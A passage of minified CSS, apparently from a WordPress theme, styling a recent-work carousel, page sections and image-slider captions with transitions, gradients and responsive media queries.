content:"\2b"; position:relative; display:inline-block; font-family:'Glyphicons Halflings'; font-style:normal; font-weight:400; line-height:1; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; font-size:20px; color:#fff; position:absolute; top:50%; left:50%; margin:-10px 0 0 -10px; opacity:0;}.recentwork_carousel--1 .recentwork_carousel__details {display:block; position:relative;}.recentwork_carousel--1 .recentwork_carousel__bg {-webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out;}.recentwork_carousel--1 .recentwork_carousel__bg {position:absolute; top:0; height:0; background:#CD2122; width:100%;left:0; }.recentwork_carousel--1 .recentwork_carousel__link:hover .recentwork_carousel__bg {height:100%;}.recentwork_carousel--2 li { text-align:left; padding:0 0 0 3px; }.recentwork_carousel--2 .recentwork_carousel__link { position:relative; }.recentwork_carousel--2 .recentwork_carousel__img-wrapper {height:190px; -webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05); -webkit-transition:-webkit-transform .2s ease-out; transition:transform .2s ease-out}.recentwork_carousel--2 .recentwork_carousel__link:hover .recentwork_carousel__img-wrapper {-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.recentwork_carousel--2 .recentwork_carousel__hov {position:absolute; left:0; top:0; opacity:0; width:100%; height:100%; visibility:hidden; -webkit-backface-visibility:hidden; background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.4))); background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%); background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%); }.recentwork_carousel--2 .recentwork_carousel__link:hover .recentwork_carousel__hov { opacity:1; visibility:visible; }.recentwork_carousel--2 .recentwork_carousel__details { position:absolute; left:0; right:0; bottom:-15px; opacity:0; visibility:hidden; padding:20px; -webkit-backface-visibility:hidden; backface-visibility:hidden; -webkit-transition:bottom .25s ease, opacity .25s ease, visibility .25s ease; transition:bottom .25s ease, opacity .25s ease, visibility .25s ease; }.recentwork_carousel--2 .recentwork_carousel__link:hover .details { opacity:1;visibility:visible; bottom:0 }.recentwork_carousel--2 .recentwork_carousel__cat { background-color:#cd2122; display:inline-block; padding:6px; text-transform:uppercase; border-radius:2px; font-size:11px; line-height:1; z-index:1; }.recentwork_carousel--2 .recentwork_carousel__crsl-title { font-size:15px; text-transform:uppercase; font-weight:bold; padding-bottom:0;}.recentwork_carousel--2 .recentwork_carousel__crsl-title,.recentwork_carousel--2 .recentwork_carousel__cat { color:#fff }.recentwork_carousel--2 .recentwork_carousel__title { font-weight:bold; position:relative; padding:0 0 15px; margin:0 0 30px; font-size:18px; line-height:1.4;}.recentwork_carousel--2 .recentwork_carousel__title:after { position:absolute; content:''; display:block; width:48px; height:3px; background-color:#cd2122; bottom:0; left:0; }.recentwork_carousel--2 .recentwork_carousel__desc { margin-bottom:30px; }.recentwork_carousel--2 .btn { font-size:11px }.recentwork_carousel--2 .recentwork_carousel__controls { float:right; margin-top:6px; opacity:0; -webkit-transition:opacity .3s ease-in-out; transition:opacity .3s ease-in-out; }.recentwork_carousel--2:hover .recentwork_carousel__controls { opacity:1 }.recentwork_carousel--2 .recentwork_carousel__controls .glyphicon {display:none;}.recentwork_carousel--2 .recentwork_carousel__next,.recentwork_carousel--2 .recentwork_carousel__prev { position:relative; width:24px; height:24px; display:inline-block !important; }.recentwork_carousel--2 .recentwork_carousel__next:before,.recentwork_carousel--2 .recentwork_carousel__prev:after,.recentwork_carousel--2 .recentwork_carousel__next:after,.recentwork_carousel--2 .recentwork_carousel__prev:before { position:absolute; content:''; left:7px; width:10px; height:2px; background-color:#2C2C2C; }.recentwork--dark .recentwork_carousel__next:before,.recentwork--dark .recentwork_carousel__prev:after,.recentwork--dark .recentwork_carousel__next:after,.recentwork--dark .recentwork_carousel__prev:before {background-color:#D3D3D3; }.recentwork_carousel--2 .recentwork_carousel__next:before,.recentwork_carousel--2 .recentwork_carousel__prev:after { -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); }.recentwork_carousel--2 .recentwork_carousel__next:after,.recentwork_carousel--2 .recentwork_carousel__prev:before { -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg);}.recentwork_carousel--2 .recentwork_carousel__next:after,.recentwork_carousel--2 .recentwork_carousel__prev:after { top:14px;}.recentwork_carousel--2 .recentwork_carousel__next:before,.recentwork_carousel--2 .recentwork_carousel__prev:before { top:8px;}@media (max-width:767px) {.recentwork_carousel--2 .recentwork_carousel__left { margin-bottom:30px; }}.rwc--3 .recentwork_carousel__title {font-size:28px; letter-spacing:-1px;}.zn_section_size.full_width .recentwork_carousel--2 {margin-bottom:0;}.zn_section_size.full_width .recentwork_carousel--2 .recentwork_carousel__crsl-wrapper {padding-right:15px;}@media (min-width:768px) {.zn_section_size.full_width.recentwork_carousel__left { padding-left:-webkit-calc((100vw - 750px) / 2); padding-left:calc((100vw - 750px) / 2);}}@media (min-width:992px) {.zn_section_size.full_width .recentwork_carousel__left { padding-left:-webkit-calc((100vw - 970px) / 2); padding-left:calc((100vw - 970px) / 2);}}@media (min-width:1200px) {.zn_section_size.full_width .recentwork_carousel__left { padding-left:-webkit-calc((100vw - 1155px) / 2); padding-left:calc((100vw - 1155px) / 2);}}@media (max-width:991px) {.recentwork_carousel li a iframe {width:100%; height:auto;}}@media (max-width:767px) {.recentwork_carousel .recentwork_carousel__crsl-title {font-size:13px; line-height:1.4;}}.th-image-gallery-title {color:#CD2122; text-shadow:0 1px 0 #fff; font-size:14px; font-weight:700; border-bottom:1px solid #bcbcbc; margin:0 0 20px; text-align:center; font-size:18px;}.th-image-gallery-title-sp {padding-bottom:9px; display:inline-block; border-bottom:1px solid #bcbcbc; position:relative;}.th-image-gallery-title-sp:before {content:''; position:absolute; left:50%; bottom:0; margin-left:-2px; border:3px solid transparent; border-bottom-color:#bcbcbc; }.zn_section {padding-top:35px; padding-bottom:35px;}.zn_section--relative {position:relative;}.zn_section--masked { padding-bottom:55px;}.zn_section__source + .zn_section_size {position:relative;}.kl-bg-source + .zn_section_size {position:relative;}@media screen and (max-width:991px){.section-sidemargins .zn_section_size.full_width {margin-left:15px; margin-right:15px;}}.ios-fixed-position-scr ~ .zn_section {position:relative; }.zn_section--inlinemodal {margin-left:auto; margin-right:auto; position:relative; }.zn_pb_editor_enabled .zn_section--inlinemodal {box-shadow:0 0 30px rgba(0, 0, 0, 0.2)}.zn_pb_editor_enabled .zn_section--inlinemodal:before {content:'MODAL WINDOW'; position:absolute; right:0; top:0; background-color:#fff; border-bottom:1px solid #cd2122; border-left:1px solid #cd2122; color:#cd2122; font-size:12px; font-weight:600; border-radius:0 0 0 4px; padding:10px 15px;opacity:.5;box-shadow:0 2px 7px rgba(0, 0, 0, 0.55); z-index:2;}.zn_pb_editor_enabled .zn_section--inlinemodal:hover:before {opacity:.7}.mfp-close-btn-in .zn_section--inlinemodal .mfp-close {right:-5px; top:-45px;}@media (max-width:767px){.mfp-close-btn-in .zn_section--inlinemodal {padding-top:30px !important;}.mfp-close-btn-in .zn_section--inlinemodal .mfp-close {top:-5px;}}.zn_pb_editor_enabled .zn_section--inlinemodal.mfp-hide {display:block !important;}.zn_section--stretch-container {padding-left:20px; padding-right:20px;}.zn_section--stretch-container > .container {width:100%;}.zn-section-height--full_height {height:100vh;}.zn-section-content_algn--middle,.zn-section-content_algn--bottom {display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.zn-section-content_algn--middle > .row,.zn-section-content_algn--bottom > .row {width:100%}.zn-section-content_algn--middle > .row {-webkit-align-self:center; -ms-flex-item-align:center; align-self:center;}.zn-section-content_algn--bottom > .row {-webkit-align-self:flex-end; -ms-flex-item-align:end; align-self:flex-end;}.zn_section.section--skewed,.zn_section.section--skewed-flipped {z-index:1;background-color:transparent !important;}.zn_section.section--skewed .kl-bg-source:not(:empty) { -webkit-transform:skewY(3deg); -ms-transform:skewY(3deg); transform:skewY(3deg); overflow:hidden; -webkit-backface-visibility:hidden; }.zn_section.section--skewed .kl-bg-source__bgimage { -webkit-transform:skewY(-3deg); -ms-transform:skewY(-3deg); transform:skewY(-3deg); margin:-100px 0; -webkit-backface-visibility:hidden; }.zn_section.section--skewed .kl-bg-source__overlay { -webkit-transform:skewY(-3deg); -ms-transform:skewY(-3deg); transform:skewY(-3deg); margin:-100px 0; -webkit-backface-visibility:hidden; }.zn_section.section--skewed-flipped .kl-bg-source:not(:empty) { -webkit-transform:skewY(-3deg); -ms-transform:skewY(-3deg); transform:skewY(-3deg); overflow:hidden; -webkit-backface-visibility:hidden; }.zn_section.section--skewed-flipped .kl-bg-source__bgimage { -webkit-transform:skewY(3deg); -ms-transform:skewY(3deg); transform:skewY(3deg); margin:-100px 0; -webkit-backface-visibility:hidden; }.zn_section.section--skewed-flipped .kl-bg-source__overlay { -webkit-transform:skewY(3deg); -ms-transform:skewY(3deg); transform:skewY(3deg); margin:-100px 0; -webkit-backface-visibility:hidden; }.iosslider--custom-height,.iosslider-slideshow + .zn_fixed_slider_fill{padding-bottom:39%;}@media only screen and (max-width :1440px) {.iosslider--custom-height,.iosslider-slideshow + .zn_fixed_slider_fill {padding-bottom:calc(39% + 5%);}}@media only screen and (max-width :1279px) {.iosslider--custom-height,.iosslider-slideshow + .zn_fixed_slider_fill {padding-bottom:calc(39% + 10%);}}@media only screen and (max-width :991px) {.iosslider--custom-height,.iosslider-slideshow + .zn_fixed_slider_fill {padding-bottom:calc(39% + 15%);}}@media only screen and (max-width :767px) {.iosslider--custom-height,.iosslider-slideshow + .zn_fixed_slider_fill {padding-bottom:calc(39% + 35%);}}@media only screen and (max-width :480px) {.iosslider--custom-height,.iosslider-slideshow + .zn_fixed_slider_fill {padding-bottom:calc(39% + 55%);}}.iosslider-slideshow {width:100%; height:0; overflow:hidden;}.iosslider-slideshow.ios--notpadded {height:auto; padding:0;}.iosslider-slideshow .kl-loader {position:absolute; top:50%; left:50%; -webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%); z-index:2; -webkit-transition:opacity .3s ease-out, visibility .3s ease-out; transition:opacity .3s ease-out, visibility .3s ease-out;}.kl-slider-loaded .kl-loader {opacity:0; visibility:hidden;}.kl-loader svg path,.kl-loadersvg rect{fill:#cd2122; }.iosslider-slideshow.kl-slider-fullscreen {height:100vh; padding-bottom:0; overflow:hidden;}@media (min-width:768px){.iosslider-slideshow.ios-fixed-position-scr {position:fixed; height:0 !important;}.iosslider-slideshow.ios-fixed-position-scr.ios--fixed-width {padding-bottom:34%;}.ios-fixed-position-scr .inner-page {position:relative;}.zn_fixed_slider_fill {height:0 !important; width:100%; }.iosslider-slideshow.kl-slider-fullscreen.ios-fixed-position-scr {height:100vh !important; padding-bottom:0 !important;}.iosslider-slideshow.kl-slider-fullscreen ~ .zn_fixed_slider_fill {height:100vh !important; padding:0 !important;}}.kl-iosslider-prev,.kl-iosslider-next,.kl-iosslider-prev .btn-label,.kl-iosslider-next .btn-label,.iosSlider.hideCaptions .kl-iosslide-caption,.kl-ios-selectors-block.thumbs .item,.kl-ios-selectors-block.thumbs,.thumbTrayButton {-webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out;}#sparkles,.th-sparkles {z-index:2;}.iosSlider {width:100%; -webkit-backface-visibility:hidden; -ms-backface-visibility:hidden; -o-backface-visibility:hidden; backface-visibility:hidden;}.iosslider-slideshow .iosSlider {height:1500px;}.iosslider-slideshow.ios--fixed-width .iosSlider {height:475px;}.iosslider-slideshow.kl-slider-fullscreen .iosSlider,.iosslider-slideshow.ios--fixed-width.kl-slider-fullscreen .iosSlider {height:100%;}@media screen and (min-width:1200px) {.iosslider-slideshow.ios--fixed-width .iosSlider {height:475px;}}@media screen and (max-width:1199px) {.iosslider-slideshow.ios--fixed-width.ios--fw--relativeresp .kl-iosslider {position:absolute !important;}.iosslider-slideshow.ios--fixed-width.ios--fw--relativeresp .iosSlider {height:0 !important; padding-bottom:45%;}}.iosSlider .kl-iosslider {width:100%; height:100%; }.iosSlider .kl-iosslider .item {float:left; width:100%; height:100%; overflow:hidden; }.iosSlider .slide-item-bg,.iosSlider .zn_slide_image_link,.iosSlider .kl-slide-overlay {opacity:0; background-size:cover; bottom:0; left:0; position:absolute; right:0; top:0; z-index:0; background-repeat:no-repeat; background-position:center center; transition:opacity .3s ease-in-out; width:100%; height:100%; }.iosSlider .slide-item-bg,.iosSlider .kl-slide-overlay {pointer-events:none; }.no-csspointerevents .iosSlider .kl-slide-overlay {display:none;}.slide-item-bg.vertical-pos--top {background-position:center top; object-position:center top; }.slide-item-bg.vertical-pos--center {background-position:center center; object-position:center center;}.slide-item-bg.vertical-pos--bottom {background-position:center bottom; object-position:center bottom;}.iosSlider .zn_slide_image_link {display:block; opacity:1;}.kl-slider-loaded .iosSlider .slide-item-bg,.kl-slider-loaded .iosSlider .kl-slide-overlay {opacity:1;}.iosslider-slideshow.ios--fixed-width {position:relative; top:0; left:0; overflow:hidden; width:100%; }.iosslider-slideshow.ios--fixed-width:not(.kl-slider-fullscreen) {}.iosslider-slideshow.ios--fixed-width .kl-iosslider .item {height:100%;}.fluidHeight { width:100%;position:relative;}.sliderContainer {position:relative;padding:160px 0 50px; }.kl-slider-fullscreen .fluidHeight {height:100%;}.kl-slider-fullscreen .sliderContainer { top:50%; position:absolute; left:50%; -webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%);}.iosSlider .kl-iosslide-caption { position:absolute; bottom:50px; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); -webkit-backface-visibility:hidden; -ms-backface-visibility:hidden; -o-backface-visibility:hidden; backface-visibility:hidden;}.iosSlider .kl-caption-posv-bottom { bottom:50px; }.iosSlider .kl-caption-posv-top { bottom:auto; top:150px; }.iosSlider .kl-caption-posv-middle { bottom:auto; margin-top:70px; top:50%; -webkit-transform:translateY(-50%) translateX(-50%); -ms-transform:translateY(-50%) translateX(-50%); transform:translateY(-50%) translateX(-50%); }.ios--fixed-width .iosSlider .kl-caption-posv-middle {margin-top:0;}.iosslider-slideshow .kl-iosslide-caption {padding:0;}.iosslider-slideshow.ios--fixed-width .kl-iosslide-caption {width:-webkit-calc(100% - 40px); width:calc(100% - 40px); }.iosSlider.hideCaptions .kl-iosslide-caption {opacity:0; }.iosSlider.hideCaptions:hover .kl-iosslide-caption {opacity:1; }.kl-ioscaption--style1 .main_title {color:#fff; font-size:28px; line-height:1.3; border-left:5px solid #fff; padding:10px 25px; float:left; margin-bottom:80px; opacity:0;text-shadow:0 0px 3px rgba(0, 0, 0, 0.7); background:#000; background:rgba(35, 35, 35, 0.3); -webkit-transition:opacity .3s, left .3s, right .3s; transition:opacity .3s, left .3s, right .3s;}.kl-ioscaption--style1 .title_big {float:left; clear:both; font-size:32px; line-height:1; color:#e9e9e9; position:relative;opacity:0;padding:15px 20px 15px 2000px; margin:0 0 0 -2000px; z-index:1; min-width:400px; text-align:right;}.kl-ioscaption--style1 .title_big:before { content:""; position:absolute; width:100%; height:100%; background:#000; background:rgba(0,0,0,0.9); right:0; top:0; z-index:-1;}.kl-ioscaption--style1 .more {float:left; width:35px; height:62px; margin-left:4px; position:relative; z-index:1; opacity:0; }.kl-ioscaption--style1 .more .more-arrow {padding:0; position:absolute; font-size:18px; text-align:center; width:33px; top:0; -webkit-transform:skewX(-10deg); -ms-transform:skewX(-10deg); transform:skewX(-10deg); line-height:62px;}.kl-ioscaption--style1 .more:before,.kl-ioscaption--style1 .more:after { content:""; position:absolute; width:100%; height:100%; z-index:-2;}.kl-ioscaption--style1 .more:after { z-index:-1;}.kl-ioscaption--style1 .more:hover:after { background:#333; background:rgba(0,0,0,0.2); }.kl-ioscaption--style1 .title_small {float:left; clear:both; font-size:16px; line-height:1; color:#e9e9e9; position:relative; z-index:1; opacity:0;padding:10px 20px 10px 2000px; margin:5px 0 0 -2000px; text-align:right; font-weight:500;}.kl-ioscaption--style1 .title_small:before {content:""; position:absolute; width:100%; height:100%; background:#000; background:rgba(0,0,0,0.7); right:0; top:0; z-index:-1;}.kl-ioscaption--style1 .title_big:before,.kl-ioscaption--style1 .more:before,.kl-ioscaption--style1 .more:after,.kl-ioscaption--style1 .title_small:before {-webkit-transform:skew(-20deg); -moz-transform:skew(-20deg); -o-transform:skew(-20deg); -ms-transform:skew(-20deg); transform:skew(-20deg); }.kl-ioscaption--style1.klios-alignright .main_title {float:right; border-left:0; border-right:5px solid white;left:0; text-align:right; }.kl-ioscaption--style1.klios-alignright .title_big {float:right; left:auto;padding:15px 2000px 15px 20px; margin:0 -2000px 0 0; text-align:left;}.kl-ioscaption--style1.klios-alignright .more {float:right; margin-left:0; margin-right:4px; left:auto; }.kl-ioscaption--style1.klios-alignright .title_small {float:right; left:auto;padding:10px 2000px 10px 20px; margin:5px -2000px 0 0; text-align:left;}.kl-ioscaption--style2 .main_title {color:#fff; font-size:28px; line-height:1.3; border-left:5px solid #fff; padding:10px 25px; float:left; margin-bottom:80px;opacity:0;text-shadow:0 0px 3px rgba(0, 0, 0, 0.7); background:#000; background:rgba(35, 35, 35, 0.3); position:relative}.kl-ioscaption--style2 .title_big,.kl-ioscaption--style2 .title_small {line-height:1.3; color:#E9E9E9; position:relative; opacity:0;margin:0; float:left; border-left:5px solid #CD2122; background:black; background:rgba(0, 0, 0, 0.9);}.kl-ioscaption--style2 .title_big{font-size:32px; clear:both;padding:10px 30px 10px 20px;}.kl-ioscaption--style2 .title_small {font-size:16px; font-weight:500; clear:both; padding:10px 15px; }.kl-ioscaption--style2 .more {float:left; width:30px; height:30px; margin-left:-8px; background-color:#CD2122; position:relative; top:12px; z-index:1;opacity:0; }.kl-ioscaption--style2 .more:after {content:""; display:block; position:absolute; top:0; left:0; width:100%; height:100%; z-index:-1;}.kl-ioscaption--style2 .more .more-arrow {padding:0; position:absolute; font-size:15px; text-align:center; width:30px; top:0; line-height:30px;}.kl-ioscaption--style2 .more:hover:after { background:#333; background:rgba(0,0,0,0.2); }.kl-ioscaption--style2.klios-alignright .main_title { float:right; border-left:0; border-right:5px solid #fff; text-align:right; left:auto;}.kl-ioscaption--style2.klios-alignright .title_big,.kl-ioscaption--style2.klios-alignright .title_small {float:right; border-right:5px solid #cd2122; border-left:0; left:auto; }.kl-ioscaption--style2.klios-alignright .title_big{padding:10px 20px 10px 30px;}.kl-ioscaption--style2.klios-alignright .more {float:right; margin-left:0; margin-right:-8px; left:auto; }.kl-ioscaption--style3 .main_title {color:#fff; font-size:28px; line-height:1.3; border-left:5px solid #fff; padding:10px 25px; float:left; margin-bottom:80px;opacity:0;text-shadow:0 0px 3px rgba(0, 0, 0, 0.7); background:#000; background:rgba(35, 35, 35, 0.3); position:relative;}.kl-ioscaption--style3 .title_big,.kl-ioscaption--style3 .title_small {line-height:1.3; color:#E9E9E9; color:rgba(255, 255, 255, 0.8); position:relative; opacity:0;margin:0; float:left;}.kl-ioscaption--style3 .title_big {font-size:52px; clear:both;padding:0; line-height:1; margin-bottom:20px;}.kl-ioscaption--style3 .title_big span.stronger {font-size:180px; display:block; line-height:1;}.kl-ioscaption--style3 .title_small {font-size:26px; clear:both; padding:0; max-width:400px; }.kl-ioscaption--style3 .discount-huge {font-size:200px; font-weight:800; display:block; line-height:1;}.kl-ioscaption--style3 .discount-subtext {font-size:47px; font-weight:300; display:block; line-height:1; letter-spacing:22px;}.kl-ioscaption--style3 .more {clear:both; float:left; position:relative;opacity:0; padding:0; margin-bottom:20px}.kl-ioscaption--style3.s3ext .main_title { background:none; padding:0; border:0; text-shadow:none; position:relative; font-size:38px; margin-bottom:80px;}.kl-ioscaption--style3.s3ext .main_title.has_titlebig {}.kl-ioscaption--style3.s3ext .main_title::before {content:'';position:absolute; bottom:-20px; width:50px; height:3px; background-color:#fff;}.kl-ioscaption--style3.s3ext .title_small {font-size:32px; clear:both; padding:0; max-width:none; }.kl-ioscaption--style3.s3ext .more {clear:both; float:left; position:relative;opacity:0; padding:0;}.kl-ioscaption--style3.klios-alignright .main_title { float:right; border-left:0; border-right:5px solid #fff; text-align:right; left:auto;}.kl-ioscaption--style3.klios-alignright .title_big,.kl-ioscaption--style3.klios-alignright .title_small { float:right; text-align:right; left:auto; }.kl-ioscaption--style3.s3ext.klios-alignright .main_title { float:right; border-left:0; border-right:0; text-align:right; left:auto;}.kl-ioscaption--style3.s3ext.klios-alignright .main_title::before {content:'';position:absolute; bottom:-20px; right:0; width:50px; height:3px; background:#fff;}.kl-ioscaption--style3.s3ext.klios-alignright .title_big {float:right; text-align:right;}.kl-ioscaption--style3.s3ext.klios-alignright .more { left:auto; float:right; }.kl-ioscaption--style4 {z-index:1;}.kl-ioscaption--style4 .main_title {color:#fff; font-size:28px; line-height:1.6; padding:16px 25px; float:left; margin-bottom:80px; opacity:0;text-shadow:none; background:none; position:relative; -webkit-transition:opacity .3s, left .3s, right .3s; transition:opacity .3s, left .3s, right .3s; border:0;}.kl-ioscaption--style4 .main_title::before {content:''; position:absolute; border-radius:8px; background-color:rgba(0, 0, 0, 0.24); z-index:0; display:block; right:0; bottom:0; left:0; top:0; z-index:-1;background:-moz-linear-gradient(left,rgba(0,0,0,0.25) 40%, rgba(0,0,0,0) 100%); background:-webkit-gradient(linear, left top, right top, color-stop(40%,rgba(0,0,0,0.25)), color-stop(100%,rgba(0,0,0,0))); background:-webkit-linear-gradient(left,rgba(0,0,0,0.25) 40%,rgba(0,0,0,0) 100%); background:-o-linear-gradient(left,rgba(0,0,0,0.25) 40%,rgba(0,0,0,0) 100%); background:-ms-linear-gradient(left,rgba(0,0,0,0.25) 40%,rgba(0,0,0,0) 100%); background:linear-gradient(to right,rgba(0,0,0,0.25) 40%,rgba(0,0,0,0) 100%);}.kl-ioscaption--style4 .title_big {float:left; clear:both; font-size:32px; line-height:1; color:#fff; position:relative;opacity:0; padding:15px 20px 15px 2000px; margin:0 0 0 -2000px; z-index:1; min-width:400px; text-align:right;}.kl-ioscaption--style4 .title_big:before { content:""; position:absolute; width:100%; height:100%; border-radius:8px; background:rgba(0,0,0,0.65); right:0; top:0; z-index:-1;border-right:4px solid #000;}.kl-ioscaption--style4 .more {float:left; height:62px; margin-left:5px; position:relative;opacity:0;padding:0 48px; font-size:21px; line-height:62px;color:#fff;}.kl-ioscaption--style4 .more.no_titlebig {clear:both;}.kl-ioscaption--style4 .more:before { content:""; position:absolute; width:100%; height:100%; z-index:-1; border-radius:6px; background:rgba(0,0,0,0.4); left:0; top:0; right:0; bottom:0; border-right-width:4px; border-right-style:solid; -webkit-transition:background .2s ease-in-out; transition:background .2s ease-in-out;}.kl-ioscaption--style4 .title_small {float:left; clear:both; font-size:16px; line-height:1; color:#F8F8F8; position:relative; z-index:1; opacity:0;padding:15px 20px 15px 2000px; margin:8px 0 0 -2000px; text-align:right; font-weight:500;}.kl-ioscaption--style4 .title_small:before {content:""; position:absolute; width:100%; height:100%; border-radius:6px; background:rgba(0,0,0,0.4); right:0; top:0; z-index:-1;}.kl-ioscaption--style4 .main_title::before,.kl-ioscaption--style4 .title_big:before,.kl-ioscaption--style4 .more:before,.kl-ioscaption--style4 .title_small:before {-webkit-transform:skew(-20deg); -ms-transform:skew(-20deg); transform:skew(-20deg); }.kl-ioscaption--style4.s4ext .main_title::before,.kl-ioscaption--style4.s4ext .title_big:before,.kl-ioscaption--style4.s4ext .more:before {-webkit-transform:skew(20deg); -ms-transform:skew(20deg); transform:skew(20deg); }.kl-ioscaption--style4.klios-alignright .main_title::before,.kl-ioscaption--style4.klios-alignright .title_big:before,.kl-ioscaption--style4.klios-alignright .more:before,.kl-ioscaption--style4.klios-alignright .title_small:before {-webkit-transform:skew(20deg); -ms-transform:skew(20deg); transform:skew(20deg); }.kl-ioscaption--style4.s4ext.klios-alignright .main_title::before,.kl-ioscaption--style4.s4ext.klios-alignright .title_big:before,.kl-ioscaption--style4.s4ext.klios-alignright .more:before {-webkit-transform:skew(-20deg); -ms-transform:skew(-20deg); transform:skew(-20deg); }.kl-ioscaption--style4.klios-alignright .main_title {float:right; border-left:0; left:0; text-align:right; }.kl-ioscaption--style4.klios-alignright .title_big {float:right; left:auto;padding:15px 2000px 15px 20px; margin:0 -2000px 0 0; text-align:left;}.kl-ioscaption--style4.klios-alignright .title_big::before { border-left:4px solid #000; border-right:0;}.kl-ioscaption--style4.klios-alignright .more {float:right; margin-left:0; margin-right:4px; left:auto; }.kl-ioscaption--style4.klios-alignright .more::before {border-left-width:4px; border-left-style:solid; border-right-width:0;}.kl-ioscaption--style4.klios-alignright .title_small {float:right; left:auto;padding:10px 2000px 10px 20px; margin:5px -2000px 0 0; text-align:left;}.kl-ioscaption--style4.klios-alignright .main_title::before {background:-moz-linear-gradient(left,rgba(0,0,0,0) 0%, rgba(0,0,0,0.35) 60%);background:-webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,0)), color-stop(60%,rgba(0,0,0,0.35)));background:-webkit-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.35) 60%);background:-o-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.35) 60%);background:-ms-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.35) 60%);background:linear-gradient(to right,rgba(0,0,0,0) 0%,rgba(0,0,0,0.35) 60%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#40000000',GradientType=1 );}.kl-ioscaption--style5 {z-index:1;}.kl-ioscaption--style5 .main_title {clear:both; margin-top:0;color:#fff; font-size:48px; line-height:1.2; padding:0; float:left; margin-bottom:80px; opacity:0;text-shadow:none; background:none; position:relative; -webkit-transition:opacity .3s, left .3s, right .3s; transition:opacity .3s, left .3s, right .3s; border:0;}.kl-ioscaption--style5 .main_title.has_titlebig,.kl-ioscaption--style5 .main_title.has_klios-line {margin-bottom:40px;}.kl-ioscaption--style5 .main_title:not(.has_klios-line)::before {content:'';position:absolute; bottom:-20px; width:50px; height:3px; background:#fff;}.kl-ioscaption--style5 .title_big {float:left; clear:both; position:relative; font-size:28px; line-height:1.2; color:#fff; position:relative;opacity:0; z-index:1; min-width:400px; text-align:left;}.kl-ioscaption--style5 .main_title + .title_big {margin-bottom:40px;}.kl-ioscaption--style5 .title_small {float:left; clear:both; position:relative; font-size:16px; line-height:1.3; color:#F8F8F8; position:relative; z-index:1; opacity:0;text-align:right; font-weight:400; margin-top:20px; }.kl-ioscaption--style5 .title_small_top {float:left; position:relative; font-size:16px; line-height:1.3; color:rgba(255,255,255,.8); position:relative; z-index:1; opacity:0; font-weight:400;}.kl-ioscaption--style5 .more {clear:left; float:left; position:relative;opacity:0; padding:0; margin-bottom:10px;}.kl-ioscaption--style5 .btn-fullcolor {margin-right:10px;}.kl-ioscaption--style5 .main_title.kl-ios-has-sqbox::before {width:100px; height:3px; bottom:-30px;}.kl-ioscaption--style5 .main_title.kl-ios-has-sqbox {margin-bottom:80px;}.kl-ioscaption--style5 .main_title .kl-ios-sqbox {position:absolute; top:-20%; left:-30px; width:200px; height:175%; background:rgba(0,0,0,0.2);z-index:-1;}.kl-ioscaption--style5 .klios-separator-line {width:90%; margin-bottom:40px; clear:left; opacity:0; -webkit-transition:opacity .3s ease-in-out .8s; transition:opacity .3s ease-in-out .8s;}.kl-ioscaption--style5 .klios-separator-line.has_imageboxes {width:60%;}.kl-ioscaption--style5 .klios--inner {position:relative;}.kl-ioscaption--style5 .klios-separator-line span {width:70px; height:3px; position:relative; display:block; background-color:#cd2122;}.kl-ioscaption--style5 .klios--inner::before,.kl-ioscaption--style5 .klios--inner::after {content:''; width:-webkit-calc(100% - 80px); width:calc(100% - 80px); height:1px; position:absolute; top:1px; background:rgba(255,255,255,0.2); display:block;}.kl-ioscaption--style5.klios-alignleft .klios--inner::before {display:none;}.kl-ioscaption--style5.klios-alignleft .klios--inner::after {left:80px;}.kl-iosslider-active .kl-ioscaption--style5 .klios-separator-line {opacity:1;}.kl-ioscaption--style5.klios-aligncenter {text-align:center;}.kl-ioscaption--style5.klios-aligncenter .main_title { float:none; text-align:center;}.kl-ioscaption--style5.klios-aligncenter .main_title::before {left:50%; margin-left:-25px;}.kl-ioscaption--style5.klios-aligncenter .title_big {float:none; text-align:center;}.kl-ioscaption--style5.klios-aligncenter .title_small {float:none; text-align:center; }.kl-ioscaption--style5.klios-aligncenter .title_small_top {float:none; text-align:center; }.kl-ioscaption--style5.klios-aligncenter .more {clear:left; float:none; }.kl-ioscaption--style5.klios-aligncenter .main_title.kl-ios-has-sqbox::before {left:50%; margin-left:-50px;}.kl-ioscaption--style5.klios-aligncenter .main_title .kl-ios-sqbox { left:50%; margin-left:-100px; }.kl-ioscaption--style5.klios-aligncenter .klios-separator-line {clear:both; width:80%; float:none; text-align:center; margin-left:auto;margin-right:auto;}.kl-ioscaption--style5.klios-aligncenter .klios-separator-line span {margin:0 auto;}.kl-ioscaption--style5.klios-aligncenter .klios--inner::before {display:block; width:calc(50% - 45px); width:-webkit-calc(50% - 45px); left:0px;}.kl-ioscaption--style5.klios-aligncenter .klios--inner::after {width:calc(50% - 45px); width:-webkit-calc(50% - 45px); margin-left:auto; margin-right:auto; right:0; left:auto;}.kl-ioscaption--style5.klios-alignright {text-align:right;}.kl-ioscaption--style5.klios-alignright .main_title { float:right; text-align:right;}.kl-ioscaption--style5.klios-alignright .main_title::before {left:auto; margin-left:auto; right:0; }.kl-ioscaption--style5.klios-alignright .title_big {float:right; text-align:right;}.kl-ioscaption--style5.klios-alignright .title_small {float:right; text-align:right; 